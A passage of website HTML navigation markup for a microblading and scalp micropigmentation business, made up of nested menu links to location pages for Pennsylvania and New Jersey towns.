class="MenuItemContainer clearfix colelem" id="u623897"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623898" href="microblading-montgomeryville-pa.html" data-href="page:U118067"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623901-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623901-2">Microblading Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623904"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623907" href="microblading-north-wales-pa.html" data-href="page:U118301"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623910-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623910-2">Microblading North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623799"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623802" href="microblading-plymouth-meeting-pa.html" data-href="page:U118535"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623804-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623804-2">Microblading Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623883"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623884" href="microblading-skippack-pa.html" data-href="page:U118769"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623886-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623886-2">Microblading Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623876"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623879" href="microblading-willow-grove-pa.html" data-href="page:U119003"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623881-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623881-2">Microblading Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u623992"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624079" href="microblading-new-jersey.html" data-href="page:U110967"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624080-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624080-2">Microblading New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623993"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623994"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u624072"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624075" href="microblading-burlington-nj.html" data-href="page:U119219"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624078-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624078-2">Microblading Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624037"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624040" href="microblading-cherry-hill-nj.html" data-href="page:U119621"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624042-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624042-2">Microblading Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624002"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624003" href="microblading-collingswood-nj.html" data-href="page:U119855"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624006-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624006-2">Microblading Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624044"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624045" href="microblading-east-windsor-nj.html" data-href="page:U120089"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624046-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624046-2">Microblading East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624016"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624019" href="microblading-ewing-nj.html" data-href="page:U120323"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624020-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624020-2">Microblading Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624009"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624012" href="microblading-hamilton-nj.html" data-href="page:U120557"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624015-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624015-2">Microblading Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624058"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624061" href="microblading-lawrenceville-nj.html" data-href="page:U120791"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624064-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624064-2">Microblading Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624051"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624052" href="microblading-maple-shade-nj.html" data-href="page:U121025"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624054-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624054-2">Microblading Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624030"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624033" href="microblading-marlton-nj.html" data-href="page:U121259"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624036-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624036-2">Microblading Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624065"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624066" href="microblading-mercer-county-nj.html" data-href="page:U121493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624067-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624067-2">Microblading Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624023"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624026" href="microblading-princeton-nj.html" data-href="page:U121727"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624027-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624027-2">Microblading Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623995"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623998" href="microblading-trenton-nj.html" data-href="page:U121961"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623999-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623999-2">Microblading Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u664092"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u664093" href="microblading-bucks-montgomery-philadelphia-copy.html" data-href="page:U662522"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u664094-4"><!-- content --><p>Nano Brows</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622575"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622576" href="scalp-micropigmentation.html" data-href="page:U80457"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622579-4"><!-- content --><p>Scalp Micropigmentation</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u622580"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u622581"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u622680"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622732" href="scalp-micropigmentation-philadelphia-pa.html" data-href="page:U89738"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622735-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622735-2">Scalp Micropigmentation Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622681"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u622682"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u622690"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622691" href="scalp-micropigmentation-19136-philadelphia-pa.html" data-href="page:U89846"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622693-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622693-2">Scalp Micropigmentation 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622711"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622714" href="scalp-micropigmentation-19154-philadelphia-pa.html" data-href="page:U89954"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622716-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622716-2">Scalp Micropigmentation 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622725"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622726" href="scalp-micropigmentation-19114-philadelphia-pa.html" data-href="page:U90062"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622727-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622727-2">Scalp Micropigmentation 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622704"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622707" href="scalp-micropigmentation-19006-philadelphia-pa.html" data-href="page:U90170"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622710-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622710-2">Scalp Micropigmentation 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622683"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622686" href="scalp-micropigmentation-19116-philadelphia-pa.html" data-href="page:U90278"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622689-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622689-2">Scalp Micropigmentation 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622718"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622719" href="scalp-micropigmentation-19115-philadelphia-pa.html" data-href="page:U90386"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622722-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622722-2">Scalp Micropigmentation 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622697"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622698" href="scalp-micropigmentation-19152-philadelphia-pa.html" data-href="page:U90494"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622701-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622701-2">Scalp Micropigmentation 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u622582"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622583" href="scalp-micropigmentation-bucks-county-pa.html" data-href="page:U122177"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622586-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622586-2">Scalp Micropigmentation Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622587"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u622588"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u622603"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622604" href="scalp-micropigmentation-bensalem-pa.html" data-href="page:U124001"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622607-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622607-2">Scalp Micropigmentation Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622589"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622592" href="scalp-micropigmentation-bristol-pa.html" data-href="page:U124403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622595-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622595-2">Scalp Micropigmentation Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622610"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622613" href="scalp-micropigmentation-croydon-pa.html" data-href="page:U124637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622614-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622614-2">Scalp Micropigmentation Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622659"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622662" href="scalp-micropigmentation-doylestown-pa.html" data-href="page:U124871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622663-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622663-2">Scalp Micropigmentation Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622666"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622669" href="scalp-micropigmentation-jamison-pa.html" data-href="page:U125105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622672-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622672-2">Scalp Micropigmentation Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622645"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622648" href="scalp-micropigmentation-langhorne-pa.html" data-href="page:U125339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622650-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622650-2">Scalp Micropigmentation Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622624"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622627" href="scalp-micropigmentation-levittown-pa.html" data-href="page:U125573"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622629-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622629-2">Scalp Micropigmentation Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622617"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622620" href="scalp-micropigmentation-new-hope-pa.html" data-href="page:U158785"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622622-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622622-2">Scalp Micropigmentation New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622596"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622599" href="scalp-micropigmentation-newtown-pa.html" data-href="page:U125807"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622602-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622602-2">Scalp Micropigmentation Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622638"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622641" href="scalp-micropigmentation-richboro-pa.html" data-href="page:U126041"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622644-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622644-2">Scalp Micropigmentation Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622673"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622676" href="scalp-micropigmentation-warminster-pa.html" data-href="page:U126275"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622679-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622679-2">Scalp Micropigmentation Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622652"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622655" href="scalp-micropigmentation-warrington-pa.html" data-href="page:U126509"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622658-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622658-2">Scalp Micropigmentation Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622631"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622632" href="scalp-micropigmentation-yardley-pa.html" data-href="page:U126977"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622634-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622634-2">Scalp Micropigmentation Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u622736"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622872" href="scalp-micropigmentation-montgomery-county-pa.html" data-href="page:U123569"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622874-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622874-2">Scalp Micropigmentation Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622737"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u622738"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u622781"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622784" href="scalp-micropigmentation-abington-pa.html" data-href="page:U127193"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622785-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622785-2">Scalp Micropigmentation Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622774"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622775" href="scalp-micropigmentation-ambler-pa.html" data-href="page:U127595"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622778-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622778-2">Scalp Micropigmentation Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622851"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622854" href="scalp-micropigmentation-blue-bell-pa.html" data-href="page:U127829"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622857-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622857-2">Scalp Micropigmentation Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622858"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622861" href="scalp-micropigmentation-chalfont-pa.html" data-href="page:U128063"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622864-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622864-2">Scalp Micropigmentation Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622788"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622791" href="scalp-micropigmentation-conshohonken-pa.html" data-href="page:U128297"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622792-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622792-2">Scalp Micropigmentation Conshohonken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622809"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622812" href="scalp-micropigmentation-fort-washington-pa.html" data-href="page:U128531"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622815-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622815-2">Scalp Micropigmentation Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622816"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622819" href="scalp-micropigmentation-glenside-pa.html" data-href="page:U128765"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622821-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622821-2">Scalp Micropigmentation Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622865"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622866" href="scalp-micropigmentation-hatboro-pa.html" data-href="page:U128999"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622868-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622868-2">Scalp Micropigmentation Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622767"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622770" href="scalp-micropigmentation-horsham-pa.html" data-href="page:U129233"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622773-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622773-2">Scalp Micropigmentation Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622802"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622805" href="scalp-micropigmentation-huntingdon-valley-pa.html" data-href="page:U129467"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622808-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622808-2">Scalp Micropigmentation Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622746"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622749" href="scalp-micropigmentation-jenkintown-pa.html" data-href="page:U129701"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622750-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622750-2">Scalp Micropigmentation Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622830"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622833" href="scalp-micropigmentation-king-of-prussia-pa.html" data-href="page:U129935"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622836-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622836-2">Scalp Micropigmentation King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622760"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622763" href="scalp-micropigmentation-lafayette-hill-pa.html" data-href="page:U130169"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622765-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622765-2">Scalp Micropigmentation Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622753"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622756" href="scalp-micropigmentation-lansdale-pa.html" data-href="page:U130403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622758-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622758-2">Scalp Micropigmentation Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622795"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622796" href="scalp-micropigmentation-montgomeryville-pa.html" data-href="page:U130871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622797-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622797-2">Scalp Micropigmentation Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622739"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622742" href="scalp-micropigmentation-north-wales-pa.html" data-href="page:U130637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622745-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622745-2">Scalp Micropigmentation North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622844"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622847" href="scalp-micropigmentation-plymouth-meeting-pa.html" data-href="page:U131105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622848-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622848-2">Scalp Micropigmentation Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622837"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622840" href="scalp-micropigmentation-skippack-pa.html" data-href="page:U131339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622841-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622841-2">Scalp Micropigmentation Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622823"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622824" href="scalp-micropigmentation-willow-grove-pa.html" data-href="page:U131573"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622827-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622827-2">Scalp Micropigmentation Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u622876"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622963" href="scalp-micropigmentation-new-jersey.html" data-href="page:U123785"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622964-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622964-2">Scalp Micropigmentation New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622877"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u622878"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u622893"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622894" href="scalp-micropigmentation-burlington-nj.html" data-href="page:U132192"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622896-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622896-2">Scalp Micropigmentation Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622956"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622957" href="scalp-micropigmentation-cherry-hill-nj.html" data-href="page:U131789"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622958-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622958-2">Scalp Micropigmentation Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622928"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622931" href="scalp-micropigmentation-collingswood-nj.html" data-href="page:U132426"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622934-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622934-2">Scalp Micropigmentation Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622921"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622924" href="scalp-micropigmentation-east-windsor-nj.html" data-href="page:U132660"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622926-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622926-2">Scalp Micropigmentation East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622900"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622903" href="scalp-micropigmentation-ewing-nj.html" data-href="page:U132894"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622906-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622906-2">Scalp Micropigmentation Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622949"><!-- horizontal box --><a 